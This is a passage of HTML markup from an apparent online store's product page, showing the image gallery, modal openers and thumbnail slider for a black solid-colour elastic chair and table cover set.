    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1946" alt=" Black Solid Color Elastic Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635284414699">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635284447467"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635284447467"
            data-alt=" Black Solid Design Elastic Chair Table Cover Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1946" alt=" Black Solid Design Elastic Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1946" alt=" Black Solid Design Elastic Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635284447467">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635284480235"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635284480235"
            data-alt=" Black Solid  Stretchable Chair Table Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1946" alt=" Black Solid  Stretchable Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1946" alt=" Black Solid  Stretchable Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635284480235">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635284513003"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635284513003"
            data-alt=" Black Solid Elastic Chairs Table Cover Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.001140250855188; --preview-ratio: 1.001140250855188;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1946" alt=" Black Solid Elastic Chairs Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1946" alt=" Black Solid Elastic Chairs Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635284513003">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18993574871275__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18993574871275__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18993574871275__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635284283627"
              data-media-position="1"
              data-alt=" Black Solid Elastic Chair Table Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=416" alt=" Black Solid Elastic Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635284316395"
              data-media-position="2"
              data-alt=" Black Solid Elastic Chair Table Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=416" alt=" Black Solid Elastic Chair Table Covers" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635284349163"
              data-media-position="3"
              data-alt=" Black Solid Elastic Chair Table Cover Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-3
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=416" alt=" Black Solid Elastic Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635284381931"
              data-media-position="4"
              data-alt=" Black Solid Elastic Chair Table Covers Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-4
"
              >
